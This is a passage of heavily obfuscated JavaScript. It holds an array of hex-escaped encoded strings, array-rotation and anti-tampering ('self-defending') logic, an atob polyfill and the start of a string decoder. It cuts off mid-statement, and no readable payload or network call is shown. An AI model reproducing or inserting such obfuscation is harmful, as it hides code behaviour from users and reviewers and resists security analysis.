\x3d','\x4e\x63\x4f\x54\x77\x34\x6a\x44\x6d\x38\x4f\x2b\x77\x72\x6b\x3d','\x77\x6f\x72\x44\x6f\x53\x58\x44\x74\x38\x4b\x44\x77\x35\x48\x44\x75\x38\x4b\x75\x77\x71\x4d\x3d','\x77\x36\x39\x5a\x64\x53\x34\x32\x77\x6f\x51\x3d','\x64\x6e\x52\x6c\x48\x7a\x4c\x44\x68\x4d\x4b\x33\x50\x67\x3d\x3d','\x4a\x38\x4f\x61\x77\x72\x54\x43\x75\x4d\x4f\x36\x77\x37\x4d\x3d','\x77\x70\x4c\x44\x72\x38\x4f\x30\x53\x38\x4f\x70\x45\x53\x44\x43\x73\x6c\x50\x43\x6e\x79\x34\x3d','\x45\x38\x4b\x37\x77\x37\x46\x54\x52\x30\x4d\x3d','\x77\x70\x33\x43\x72\x67\x33\x43\x6f\x47\x5a\x69','\x77\x36\x72\x43\x6f\x47\x76\x44\x71\x33\x4e\x30','\x77\x71\x6b\x31\x44\x68\x58\x43\x68\x33\x4d\x3d','\x57\x73\x4b\x2f\x41\x58\x2f\x44\x67\x7a\x49\x3d','\x77\x6f\x62\x44\x73\x38\x4f\x6c\x55\x63\x4b\x36','\x62\x68\x48\x43\x74\x4d\x4f\x42\x77\x36\x51\x59','\x45\x4d\x4b\x50\x47\x51\x3d\x3d','\x77\x35\x58\x43\x76\x38\x4b\x6d\x43\x43\x39\x58','\x77\x72\x77\x52\x4b\x73\x4f\x4b\x52\x73\x4b\x49','\x4e\x4d\x4f\x76\x77\x71\x4a\x74\x55\x48\x38\x3d','\x49\x38\x4f\x56\x77\x72\x6a\x43\x75\x4d\x4f\x68\x77\x36\x33\x43\x70\x4d\x4b\x37\x77\x37\x73\x3d','\x4c\x31\x66\x43\x6d\x53\x54\x44\x6d\x4d\x4b\x6e\x77\x35\x76\x44\x73\x73\x4b\x33\x77\x34\x62\x44\x6e\x4d\x4f\x68','\x77\x6f\x64\x41\x77\x37\x6a\x43\x69\x6a\x67\x66','\x45\x51\x42\x39\x77\x72\x34\x76\x62\x68\x2f\x44\x6a\x6e\x50\x44\x70\x6b\x63\x3d','\x4f\x4d\x4f\x6d\x77\x35\x33\x43\x6c\x67\x5a\x5a','\x59\x4d\x4f\x61\x77\x37\x76\x44\x70\x68\x72\x43\x73\x6a\x73\x57\x4a\x63\x4b\x54\x77\x71\x4e\x47\x77\x36\x51\x3d','\x77\x70\x72\x44\x76\x73\x4b\x55\x77\x36\x48\x44\x6c\x4d\x4b\x6f','\x77\x34\x4a\x38\x42\x54\x48\x44\x6b\x4d\x4f\x65\x43\x6b\x42\x4c\x4a\x4d\x4b\x78\x77\x70\x4c\x43\x76\x47\x62\x44\x6a\x48\x63\x4d\x77\x37\x7a\x44\x71\x6b\x54\x43\x76\x43\x2f\x44\x75\x67\x3d\x3d','\x4b\x63\x4b\x72\x77\x70\x41\x62\x77\x72\x33\x44\x74\x38\x4f\x77\x57\x45\x34\x72\x43\x63\x4b\x73\x77\x35\x37\x44\x6a\x41\x7a\x43\x72\x73\x4f\x79\x50\x57\x5a\x35\x77\x72\x68\x32','\x4e\x38\x4b\x4b\x77\x34\x2f\x43\x76\x30\x66\x44\x6d\x67\x3d\x3d','\x77\x70\x72\x43\x71\x52\x7a\x43\x75\x6d\x5a\x69\x55\x63\x4b\x56\x77\x35\x76\x44\x67\x52\x66\x43\x6f\x4d\x4b\x75\x54\x45\x48\x43\x6c\x51\x38\x6a\x47\x63\x4f\x59\x77\x34\x62\x43\x69\x4d\x4b\x36\x56\x53\x31\x39\x41\x69\x72\x43\x6d\x4d\x4b\x4c','\x77\x34\x4c\x43\x74\x63\x4f\x31\x77\x37\x42\x51\x63\x69\x4e\x42\x62\x30\x76\x43\x6a\x63\x4b\x5a\x77\x34\x33\x44\x67\x54\x58\x44\x75\x31\x4c\x44\x6c\x73\x4f\x49\x62\x77\x34\x3d','\x77\x34\x4a\x38\x43\x77\x58\x44\x69\x4d\x4f\x50\x43\x31\x6b\x45\x64\x4d\x4b\x37\x77\x70\x6e\x43\x73\x58\x72\x44\x67\x6d\x6f\x63\x77\x36\x54\x44\x6f\x30\x54\x43\x73\x54\x6e\x44\x76\x53\x58\x44\x69\x6b\x67\x77\x52\x73\x4f\x2f\x77\x34\x4a\x69\x49\x41\x54\x44\x76\x4d\x4b\x74\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x51\x37\x4e\x73\x4b\x79\x65\x41\x6b\x3d','\x77\x35\x56\x7a\x4f\x47\x7a\x43\x76\x57\x62\x44\x68\x63\x4b\x54\x44\x38\x4b\x56\x77\x35\x59\x2b\x4f\x63\x4f\x35\x77\x34\x6a\x43\x73\x63\x4b\x32\x77\x37\x44\x44\x68\x63\x4f\x36\x62\x73\x4f\x34\x47\x63\x4b\x4f\x58\x73\x4b\x6d\x77\x71\x58\x44\x6c\x51\x3d\x3d','\x4c\x73\x4b\x2f\x5a\x46\x46\x65\x65\x38\x4f\x41\x77\x37\x55\x68\x77\x72\x77\x4f\x77\x37\x76\x43\x67\x45\x73\x35','\x77\x70\x6e\x44\x6b\x63\x4b\x59\x77\x34\x62\x43\x6c\x41\x7a\x44\x76\x41\x3d\x3d','\x4f\x63\x4b\x68\x5a\x46\x42\x61\x5a\x4d\x4b\x64\x77\x71\x6b\x79\x77\x71\x67\x4a\x77\x36\x48\x43\x6d\x30\x45\x3d','\x66\x7a\x6a\x43\x6c\x44\x7a\x43\x75\x38\x4b\x30','\x42\x4d\x4b\x6d\x77\x36\x6c\x56\x57\x6b\x49\x51','\x4b\x54\x4e\x38\x77\x72\x55\x70\x61\x6b\x58\x44\x6b\x32\x44\x44\x75\x30\x48\x44\x70\x38\x4f\x74\x63\x51\x3d\x3d','\x77\x70\x2f\x44\x68\x73\x4b\x46\x77\x35\x62\x43\x6d\x42\x44\x44\x6f\x51\x3d\x3d','\x77\x72\x37\x44\x70\x73\x4f\x69\x59\x73\x4b\x6f\x77\x35\x76\x43\x72\x45\x30\x73\x77\x71\x67\x52','\x77\x6f\x72\x44\x6a\x4d\x4b\x44\x77\x34\x62\x43\x69\x52\x41\x3d','\x50\x44\x70\x69\x77\x71\x49\x68\x64\x41\x37\x43\x69\x7a\x58\x44\x73\x6c\x48\x43\x70\x63\x4b\x33','\x45\x38\x4b\x41\x77\x70\x77\x45\x77\x71\x7a\x44\x71\x67\x3d\x3d','\x47\x4d\x4b\x54\x42\x46\x6c\x34\x4b\x42\x6a\x43\x74\x4d\x4b\x2f\x77\x37\x51\x72\x77\x6f\x77\x39\x57\x73\x4b\x6f\x77\x37\x54\x44\x75\x4d\x4f\x55','\x66\x51\x6a\x43\x73\x63\x4f\x48\x77\x37\x55\x3d','\x77\x6f\x6a\x43\x72\x4d\x4f\x38','\x77\x6f\x6e\x43\x72\x78\x48\x43\x71\x32\x52\x77\x45\x63\x4b\x56\x77\x70\x72\x44\x6a\x54\x7a\x43\x70\x63\x4b\x69\x51\x45\x4c\x44\x6a\x30\x38\x3d','\x4d\x47\x44\x43\x76\x4d\x4b\x30\x77\x34\x67\x53\x77\x72\x37\x44\x6b\x41\x3d\x3d','\x77\x72\x5a\x2b\x41\x57\x37\x43\x6b\x53\x64\x45\x64\x43\x6c\x44\x4c\x52\x34\x63\x64\x4d\x4f\x42\x77\x6f\x72\x44\x67\x63\x4b\x63','\x77\x70\x49\x56\x77\x37\x4a\x51\x46\x30\x6a\x43\x67\x63\x4f\x35','\x4e\x63\x4b\x45\x77\x36\x72\x44\x6d\x73\x4b\x7a\x77\x71\x30\x69\x77\x37\x48\x43\x6a\x55\x38\x77\x5a\x31\x7a\x43\x6a\x63\x4f\x6b','\x50\x38\x4f\x59\x77\x34\x4c\x44\x6d\x4d\x4f\x2f','\x77\x70\x50\x44\x70\x54\x48\x44\x74\x63\x4b\x4e\x77\x34\x54\x44\x6d\x73\x4b\x54\x77\x70\x31\x68\x63\x63\x4b\x6c\x57\x4d\x4b\x67\x46\x31\x7a\x44\x70\x54\x4e\x50\x61\x51\x3d\x3d','\x77\x70\x54\x44\x74\x73\x4f\x78\x56\x4d\x4f\x4e\x43\x67\x3d\x3d','\x63\x38\x4b\x52\x77\x34\x38\x41\x4e\x38\x4b\x55\x4f\x41\x4e\x79\x77\x72\x6f\x3d','\x52\x32\x56\x37\x46\x7a\x76\x44\x6b\x63\x4b\x73\x50\x4d\x4b\x48\x77\x36\x50\x43\x67\x53\x50\x44\x74\x63\x4f\x79\x4f\x73\x4f\x6f\x77\x71\x46\x54\x77\x70\x4d\x56\x50\x48\x58\x43\x6b\x77\x3d\x3d','\x55\x6c\x37\x43\x6f\x4d\x4b\x38\x49\x51\x3d\x3d','\x77\x35\x64\x39\x48\x77\x3d\x3d','\x4c\x73\x4f\x44\x77\x72\x50\x43\x72\x4d\x4f\x37\x77\x36\x48\x43\x71\x73\x4b\x72','\x77\x6f\x78\x6b\x5a\x38\x4b\x6c\x77\x72\x50\x43\x6e\x51\x73\x67\x48\x73\x4b\x41\x41\x38\x4f\x6e\x77\x71\x33\x44\x76\x63\x4b\x6f\x63\x54\x74\x71\x77\x72\x31\x38\x77\x37\x76\x44\x70\x48\x49\x66\x77\x36\x39\x57','\x77\x35\x42\x79\x42\x41\x58\x44\x67\x41\x3d\x3d','\x47\x4d\x4b\x4e\x77\x70\x67\x56\x77\x72\x33\x44\x71\x38\x4f\x59','\x77\x37\x6f\x6d\x4a\x73\x4b\x79','\x53\x6b\x72\x43\x6f\x63\x4b\x72\x49\x63\x4b\x70\x62\x77\x3d\x3d','\x5a\x38\x4b\x58\x77\x34\x38\x4b\x50\x63\x4b\x41\x59\x67\x56\x6f\x77\x71\x41\x6b\x77\x34\x66\x44\x6a\x6a\x64\x52\x4e\x79\x41\x62\x77\x70\x62\x44\x67\x77\x3d\x3d','\x77\x6f\x6b\x66\x77\x37\x55\x3d','\x4d\x63\x4b\x34\x66\x31\x64\x4a\x58\x38\x4f\x61\x77\x72\x38\x6a\x77\x72\x45\x3d','\x4e\x63\x4f\x4c\x77\x72\x50\x43\x72\x38\x4f\x68\x77\x37\x66\x44\x6f\x38\x4b\x68\x77\x36\x50\x43\x75\x52\x58\x43\x75\x41\x50\x43\x72\x58\x6f\x39\x57\x57\x62\x44\x6b\x68\x39\x59','\x77\x37\x78\x41\x63\x43\x67\x6e','\x77\x34\x6f\x6e\x77\x71\x67\x3d','\x77\x70\x34\x51\x77\x37\x4e\x32\x43\x57\x48\x43\x6c\x38\x4f\x6a\x77\x71\x41\x58\x77\x36\x34\x3d','\x77\x71\x63\x39\x44\x68\x58\x43\x6a\x58\x77\x39\x77\x72\x4a\x53\x77\x71\x77\x6d\x77\x35\x2f\x43\x6b\x73\x4f\x77\x44\x73\x4b\x59\x77\x35\x7a\x44\x75\x4d\x4b\x4c\x77\x34\x44\x44\x69\x4d\x4f\x33\x77\x72\x48\x43\x6d\x4d\x4f\x43\x46\x44\x76\x44\x71\x51\x3d\x3d','\x77\x37\x46\x32\x43\x6a\x66\x44\x71\x63\x4f\x34\x41\x45\x4e\x4f\x4e\x63\x4b\x71\x77\x70\x54\x43\x76\x45\x4c\x44\x6f\x48\x59\x57\x77\x37\x72\x44\x6f\x46\x44\x43\x70\x41\x3d\x3d','\x4a\x73\x4f\x2b\x77\x71\x56\x36\x53\x33\x76\x44\x6f\x4d\x4b\x70\x4d\x73\x4f\x71\x77\x36\x35\x65\x55\x38\x4f\x34\x77\x35\x48\x43\x6f\x79\x4d\x6c\x77\x34\x44\x43\x68\x4d\x4f\x72\x49\x38\x4f\x34\x77\x6f\x46\x68\x49\x73\x4f\x53\x41\x63\x4f\x63','\x77\x6f\x66\x44\x72\x38\x4f\x30\x55\x73\x4f\x63','\x77\x70\x33\x44\x72\x4d\x4f\x54\x56\x38\x4b\x70\x77\x34\x48\x43\x70\x30\x63\x3d','\x44\x44\x42\x38\x77\x72\x73\x74\x5a\x77\x58\x43\x69\x32\x62\x44\x72\x56\x4c\x44\x70\x38\x4f\x78\x5a\x4d\x4b\x64\x45\x38\x4f\x65\x77\x34\x6e\x43\x70\x38\x4f\x4f\x48\x68\x50\x44\x6a\x4d\x4f\x2b\x77\x70\x6a\x44\x74\x6d\x37\x44\x69\x63\x4b\x73\x46\x54\x77\x79\x77\x35\x54\x43\x6e\x77\x72\x43\x6e\x44\x6f\x68\x77\x36\x42\x69\x77\x35\x76\x44\x70\x41\x72\x43\x6b\x63\x4b\x56\x77\x72\x66\x44\x69\x38\x4f\x6e\x77\x35\x50\x43\x6d\x38\x4b\x4b\x77\x36\x51\x48\x62\x67\x6e\x43\x6e\x58\x62\x44\x68\x4d\x4b\x55\x77\x71\x2f\x43\x6c\x73\x4b\x6d\x77\x35\x4e\x5a\x77\x72\x33\x43\x6d\x38\x4f\x57\x77\x72\x67\x4a\x77\x35\x7a\x43\x69\x52\x74\x31\x4c\x45\x7a\x44\x76\x79\x54\x44\x74\x31\x52\x4e\x77\x35\x72\x43\x6f\x68\x52\x73','\x77\x35\x54\x43\x6f\x63\x4f\x45\x77\x35\x67\x6e','\x47\x44\x6c\x6c','\x59\x6d\x42\x47','\x77\x36\x63\x6d\x4c\x63\x4b\x79\x5a\x52\x56\x67\x47\x51\x3d\x3d','\x4b\x55\x66\x43\x6a\x54\x48\x44\x6d\x4d\x4b\x6d\x77\x37\x48\x44\x70\x41\x3d\x3d','\x77\x37\x50\x43\x68\x63\x4f\x6d\x77\x37\x41\x3d','\x49\x47\x44\x43\x6a\x4d\x4b\x31\x77\x35\x63\x65\x77\x72\x37\x44\x67\x31\x56\x54\x44\x73\x4b\x63\x77\x36\x6e\x44\x67\x38\x4f\x44\x59\x33\x52\x68\x63\x54\x44\x43\x74\x41\x3d\x3d','\x77\x6f\x6e\x44\x70\x38\x4b\x52\x77\x36\x66\x44\x68\x51\x3d\x3d','\x4b\x6a\x42\x77\x77\x71\x49\x6c\x59\x77\x58\x44\x6c\x31\x2f\x44\x75\x30\x62\x44\x70\x77\x3d\x3d','\x4e\x38\x4b\x45\x77\x34\x66\x43\x6f\x42\x33\x44\x6e\x57\x6e\x43\x74\x33\x48\x44\x75\x63\x4f\x59\x4a\x63\x4f\x54\x42\x44\x31\x62\x56\x63\x4b\x71\x49\x73\x4b\x6d\x77\x72\x34\x61','\x58\x32\x56\x68\x43\x7a\x6b\x3d','\x77\x72\x64\x70\x58\x73\x4b\x30\x77\x71\x4c\x43\x67\x45\x73\x73','\x77\x6f\x48\x44\x6c\x63\x4b\x63\x77\x35\x7a\x43\x6d\x67\x4c\x44\x70\x73\x4b\x32\x4f\x63\x4b\x62\x49\x4d\x4f\x52\x77\x37\x66\x44\x74\x38\x4b\x75\x77\x36\x76\x43\x72\x6a\x6e\x44\x6b\x38\x4f\x43\x42\x63\x4f\x77\x52\x63\x4f\x53','\x4a\x38\x4f\x32\x77\x71\x64\x72\x51\x51\x3d\x3d','\x58\x4d\x4b\x6f\x42\x6d\x4c\x44\x6b\x69\x4c\x44\x75\x44\x4c\x43\x69\x73\x4b\x6b','\x77\x6f\x7a\x43\x73\x67\x73\x3d','\x77\x37\x55\x6d\x4b\x63\x4b\x6f\x62\x78\x39\x61\x45\x77\x76\x44\x76\x51\x3d\x3d','\x77\x72\x59\x68\x44\x68\x4c\x43\x6c\x6d\x4a\x38\x77\x6f\x73\x3d','\x49\x63\x4b\x52\x77\x35\x54\x43\x71\x56\x62\x44\x68\x79\x6a\x43\x6b\x32\x7a\x44\x72\x38\x4f\x46\x49\x77\x3d\x3d','\x43\x56\x66\x44\x6f\x45\x74\x71','\x4a\x73\x4f\x2b\x77\x71\x39\x71\x54\x41\x3d\x3d','\x49\x63\x4b\x52\x77\x35\x54\x43\x71\x56\x62\x44\x68\x79\x6a\x43\x6a\x47\x44\x44\x6f\x73\x4f\x57\x49\x38\x4f\x41','\x77\x34\x44\x43\x6c\x63\x4b\x37\x77\x71\x49\x77','\x77\x37\x6b\x6d\x4e\x73\x4b\x6d\x5a\x41\x34\x3d','\x77\x36\x72\x43\x74\x32\x50\x44\x71\x47\x34\x3d','\x77\x71\x58\x43\x74\x67\x4d\x6b\x77\x6f\x58\x43\x67\x79\x58\x44\x67\x73\x4b\x45\x42\x6c\x46\x6b\x49\x58\x77\x43\x65\x51\x3d\x3d','\x77\x34\x45\x68\x47\x53\x54\x44\x6a\x38\x4b\x35','\x77\x35\x50\x43\x6d\x38\x4b\x32\x77\x71\x63\x38\x77\x34\x38\x35\x54\x38\x4b\x43\x77\x72\x6f\x30\x5a\x38\x4b\x34\x77\x72\x76\x44\x69\x41\x3d\x3d','\x4e\x63\x4f\x45\x77\x37\x62\x44\x6a\x63\x4f\x6f\x77\x6f\x68\x6c\x77\x70\x6b\x59\x66\x45\x4c\x44\x6c\x7a\x77\x38\x77\x70\x5a\x41\x59\x54\x62\x43\x70\x73\x4f\x6f\x4c\x63\x4b\x33','\x77\x71\x63\x39\x44\x68\x58\x43\x6a\x58\x77\x39\x77\x71\x31\x2b\x77\x6f\x6f\x6c\x77\x35\x62\x43\x6a\x73\x4f\x4b\x49\x38\x4b\x77\x77\x37\x6a\x44\x6d\x63\x4b\x78','\x77\x70\x52\x6f\x4e\x58\x7a\x43\x6c\x6e\x51\x3d','\x50\x73\x4b\x4b\x77\x35\x78\x6b\x64\x6e\x34\x71\x77\x35\x6a\x44\x70\x73\x4b\x51\x77\x72\x7a\x43\x6d\x41\x3d\x3d','\x50\x73\x4f\x4b\x77\x35\x66\x44\x67\x63\x4f\x74\x77\x71\x74\x6a\x77\x70\x6b\x64\x49\x55\x72\x44\x6a\x42\x55\x77\x77\x72\x46\x4a\x63\x43\x66\x43\x74\x73\x4b\x75\x4a\x4d\x4b\x67\x50\x73\x4b\x57\x4d\x4d\x4b\x48\x77\x36\x76\x44\x75\x38\x4b\x47','\x77\x72\x62\x43\x75\x41\x34\x68\x77\x6f\x6b\x3d','\x41\x68\x46\x69','\x77\x70\x7a\x44\x70\x38\x4f\x31\x51\x73\x4f\x74\x41\x44\x48\x43\x75\x56\x51\x3d','\x77\x34\x7a\x43\x6f\x63\x4f\x65\x77\x34\x51\x6c\x66\x68\x7a\x43\x72\x56\x6f\x39\x77\x37\x66\x43\x6b\x56\x58\x44\x6f\x73\x4f\x42\x59\x56\x31\x64\x77\x36\x6c\x51\x77\x35\x6b\x6e\x57\x6a\x4d\x2f\x77\x71\x54\x44\x76\x67\x3d\x3d','\x48\x63\x4b\x39\x49\x51\x3d\x3d','\x77\x71\x68\x7a\x41\x6d\x44\x43\x6e\x79\x68\x44','\x77\x35\x38\x6b\x77\x72\x64\x2b\x4a\x6a\x31\x37\x77\x36\x62\x43\x6a\x46\x76\x43\x6a\x4d\x4b\x56\x45\x30\x34\x4e\x52\x4d\x4f\x44','\x49\x58\x66\x43\x68\x73\x4b\x7a\x77\x34\x34\x49','\x77\x36\x31\x4e\x63\x7a\x38\x6a\x77\x70\x76\x44\x76\x63\x4f\x58\x77\x6f\x67\x4a','\x4d\x78\x72\x44\x70\x38\x4f\x71\x57\x6b\x50\x43\x6a\x4d\x4b\x38\x77\x70\x44\x43\x6c\x63\x4f\x33\x4e\x4d\x4f\x67\x49\x43\x6a\x43\x73\x6d\x2f\x44\x74\x43\x42\x76\x43\x46\x77\x6a\x4f\x73\x4f\x2b\x77\x37\x2f\x43\x6d\x63\x4f\x70\x77\x6f\x54\x44\x67\x63\x4f\x4b\x41\x63\x4f\x6d\x56\x4d\x4b\x4e\x77\x6f\x38\x6c\x45\x31\x4d\x3d','\x77\x6f\x76\x43\x74\x52\x72\x43\x76\x55\x70\x67\x57\x73\x4b\x50\x77\x6f\x48\x44\x6d\x69\x6e\x43\x6f\x38\x4b\x71','\x50\x77\x6e\x44\x73\x4d\x4f\x74\x57\x56\x45\x3d','\x50\x4d\x4b\x2f\x61\x6c\x78\x66','\x77\x71\x56\x75\x4f\x6b\x54\x44\x76\x38\x4f\x73\x59\x73\x4b\x45\x77\x6f\x37\x43\x72\x45\x49\x66\x64\x38\x4f\x2b\x77\x70\x66\x44\x67\x31\x39\x4f\x77\x37\x50\x43\x67\x38\x4b\x6c\x49\x4d\x4f\x75\x77\x35\x45\x32\x77\x70\x74\x4d\x61\x68\x35\x63\x77\x35\x72\x43\x6d\x53\x31\x6f\x50\x73\x4f\x57\x54\x53\x4a\x67','\x77\x71\x35\x2b\x47\x33\x4c\x43\x6b\x77\x3d\x3d','\x4f\x79\x78\x32\x77\x71\x55\x4a\x59\x51\x37\x44\x6a\x57\x62\x44\x6b\x45\x50\x44\x74\x73\x4f\x2f','\x4e\x4d\x4f\x39\x50\x73\x4b\x76\x77\x72\x30\x43','\x77\x71\x6c\x39\x4c\x55\x50\x44\x76\x41\x3d\x3d','\x4b\x6d\x37\x43\x6d\x63\x4b\x70\x77\x35\x30\x61\x77\x71\x54\x44\x6d\x41\x6b\x5a\x46\x4d\x4b\x4d\x77\x37\x6e\x44\x6e\x4d\x4f\x6e\x61\x6d\x56\x43\x61\x68\x44\x43\x73\x4d\x4b\x70\x64\x38\x4b\x57\x53\x56\x50\x43\x6a\x42\x59\x67\x48\x53\x6e\x43\x72\x73\x4b\x31\x77\x36\x41\x4e\x77\x71\x76\x43\x6f\x6e\x59\x65','\x49\x4d\x4f\x75\x4d\x38\x4b\x30\x77\x72\x77\x3d','\x77\x34\x58\x43\x74\x4d\x4b\x71\x43\x52\x70\x44\x48\x56\x51\x72\x77\x37\x67\x47\x77\x34\x66\x44\x69\x41\x3d\x3d','\x50\x56\x44\x43\x6e\x69\x7a\x44\x6c\x63\x4b\x36','\x46\x4d\x4b\x78\x77\x37\x6c\x4f\x56\x77\x3d\x3d','\x77\x72\x5a\x2b\x41\x57\x37\x43\x6b\x53\x64\x45\x64\x43\x6c\x44\x50\x67\x49\x63\x55\x4d\x4f\x45\x77\x6f\x58\x44\x67\x63\x4b\x30\x77\x36\x6e\x43\x73\x48\x54\x43\x6a\x73\x4b\x50\x41\x63\x4b\x77\x46\x44\x6e\x43\x6f\x52\x2f\x44\x6e\x45\x4c\x43\x6b\x73\x4b\x6a\x77\x72\x62\x43\x6a\x4d\x4b\x78\x77\x35\x67\x70\x57\x4d\x4b\x33\x53\x79\x48\x44\x6f\x63\x4f\x6c\x4e\x38\x4b\x69','\x49\x63\x4f\x37\x77\x72\x35\x35\x54\x57\x4c\x43\x76\x51\x3d\x3d','\x77\x71\x4c\x44\x6e\x63\x4b\x4a\x77\x34\x66\x43\x6b\x68\x44\x44\x76\x63\x4b\x2f\x50\x38\x4b\x56\x42\x73\x4f\x61\x77\x37\x37\x44\x76\x4d\x4f\x72\x77\x35\x6a\x43\x6e\x68\x62\x43\x6e\x4d\x4f\x38\x52\x38\x4f\x33\x56\x73\x4f\x50\x5a\x67\x3d\x3d','\x77\x6f\x66\x44\x6f\x73\x4f\x32\x53\x73\x4b\x38\x77\x34\x6e\x43\x76\x55\x38\x38\x77\x36\x6f\x4b\x51\x73\x4b\x66\x77\x37\x72\x43\x75\x67\x3d\x3d','\x77\x71\x35\x33\x4a\x56\x37\x44\x72\x4d\x4f\x2b','\x46\x4d\x4b\x78\x77\x37\x6c\x57\x56\x67\x3d\x3d','\x77\x36\x52\x41\x61\x6a\x51\x6c\x77\x70\x62\x44\x6e\x63\x4f\x51\x77\x70\x4e\x55\x77\x34\x4e\x32\x77\x34\x62\x44\x73\x63\x4b\x48\x44\x73\x4b\x2b\x77\x71\x37\x44\x6f\x57\x49\x66\x77\x71\x58\x43\x68\x38\x4f\x61\x77\x35\x2f\x43\x70\x45\x64\x6c\x66\x4d\x4b\x69','\x4b\x38\x4b\x2b\x62\x6b\x42\x36\x62\x38\x4f\x57\x77\x72\x55\x6a\x77\x70\x30\x64\x77\x37\x7a\x43\x69\x41\x3d\x3d','\x77\x35\x33\x43\x71\x4d\x4b\x74\x45\x6a\x64\x42','\x4c\x4d\x4f\x44\x77\x71\x76\x43\x6f\x73\x4f\x70\x77\x36\x48\x43\x75\x63\x4b\x68\x77\x36\x54\x44\x6f\x77\x58\x43\x75\x53\x37\x43\x75\x6c\x49\x39\x56\x48\x7a\x43\x6d\x32\x59\x4a\x77\x34\x70\x4b\x50\x38\x4b\x57\x77\x70\x58\x44\x73\x51\x6a\x44\x6c\x52\x68\x62\x77\x71\x49\x3d','\x77\x36\x63\x69\x4d\x38\x4b\x30\x61\x51\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var 